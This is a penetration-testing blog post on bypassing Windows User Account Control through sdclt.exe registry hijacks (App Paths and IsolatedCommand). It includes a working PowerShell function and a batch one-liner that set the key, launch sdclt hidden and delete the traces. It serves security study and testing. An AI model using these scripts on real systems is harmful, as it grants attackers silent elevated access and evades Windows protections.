
UAC Bypass – SDCLT
June 9, 2017
Defense Evasion App Paths, PowerShell, Registry, SDCLT, UAC
SDCLT is a Microsoft binary that is used in Windows systems (Windows 7 and above) to allow the user to perform backup and restore operations. However it is one of the Microsoft binaries that has been configured to have the autoElevate setting to “true”. This can be verified by using the Sigcheck tool from sysinternals and exploring its manifest file:

sdclt – autoelevate is set to true
Matt Nelson discovered two methods that can allow a user to bypass UAC through this binary in Windows 10 environments. Both methods require to construct a specific registry structure however they differ from each other since one method can take command parameters while the other method the full path of a binary that will executed.
App Paths
The backup and restore operation is part of the control panel. This means that when the sdclt.exe process starts the control panel is starting as well. This binary it is designed to run as a high integrity process:

sdclt – High Integrity Process
Also sdclt when it starts is looking for the following location in the registry.
HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe
However this location doesn’t exist therefore an attacker can create this registry location in order to execute a payload as a high integrity process bypassing the User Account Control.

sdclt – Registry Location Doesn’t Exist

App Paths – UAC Bypass Registry
The next time that sdclt.exe will run an elevated command prompt will open:

sdclt – Elevated Command Prompt
Fileless
There is another method which can be used to bypass User Account Control through sdclt which can take command parameters instead of a binary full path. Specifically when sdclt is executed with the “kickoffelev” is performing a check in the registry in order to find the following path:
HKCU\Software\Classes\exefile\shell\runas\command\IsolatedCommand
By default this path doesn’t exist therefore it can be constructed manually to execute command prompt:

Sdclt Fileless UAC – Isolated Command Registry
When the sdclt will executed again with the /kickoffelev parameter it will find the IsolatedCommand registry key and an elevated command prompt will open.

sdclt Fileless – Elevated Command prompt
PowerShell
It is possible to automate this process with the use of the following PowerShell script that it was written for the purposes of pentestlab blog and it is a actually a simplistic version of Matt Nelson AppPathBypass script.
The code can be found below or through the GithubGist repository:
function SdcltUACBypass(){
Param (
[String]$program = "C:\Windows\System32\cmd.exe" #default
)
#Create Registry Structure
New-Item "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Force
Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Name "(default)" -Value $program -Force
#Start sdclt.exe
Start-Process "C:\Windows\System32\sdclt.exe" -WindowStyle Hidden
#Cleanup
Start-Sleep 3
Remove-Item "HKCU:\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" -Recurse -Force
}

sdclt UAC Bypass – PowerShell Script
Matt Nelson wrote also two PowerShell scripts for both methods to demonstrate this bypass.

App Path – UAC Bypass via PowerShell

Fileless UAC Bypass – sdclt – PoweShell
Command prompt and notepad will run with the same level of privileges as sdclt which means their processes will run with integrity level set to High bypassing the user account control (UAC).

sdclt – cmd and notepad as High Integrity Processes
UACME
This bypass is also part of the UACME project method 31:

sdclt – UAC Bypass via UACME
Batch File
This bypass can be performed as well via a .bat file:
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /d "cmd.exe" /f && START /W sdclt.exe && reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /f
Resources
https://technet.microsoft.com/en-us/sysinternals/bb897441.aspx
https://github.com/enigma0x3/Misc-PowerShell-Stuff
https://enigma0x3.net/2017/03/14/bypassing-uac-using-app-paths/
https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-AppPathBypass.ps1
https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/
https://raw.githubusercontent.com/enigma0x3/Misc-PowerShell-Stuff/master/Invoke-SDCLTBypass.ps1
如有侵权请联系:admin#unsafe.sh